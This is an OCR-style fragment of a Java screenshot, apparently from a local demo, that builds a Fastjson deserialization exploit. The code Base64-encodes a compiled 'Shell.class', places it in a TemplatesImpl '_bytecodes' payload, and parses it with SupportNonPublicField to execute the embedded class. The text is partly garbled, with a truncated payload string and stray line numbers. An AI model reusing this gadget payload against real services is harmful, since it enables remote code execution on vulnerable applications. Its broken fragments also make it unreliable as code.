 6 // Object obj = JSON.parseObject(eneity3,Person.class);
7 // //输出会调用obj对象的tooString函数
8 // System.out.println(obj);
9
0
1 String shell = ClassBase64Util.FiletoBase64( filename: "E:\\JAVA-PAYLOAD\\mydemo\\target\\classes\\fastjson\\Shell.class");
2
3 String payload1 = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\",\"_bytecodes\":[\""+shell+"\"],
4
5 //System.out.println(payload1);
6 JSONObject obj = JSON.parseObject(payload1, Feature.SupportNonPublicField);
7 System.out.println(obj);
8
9 }
0 }
1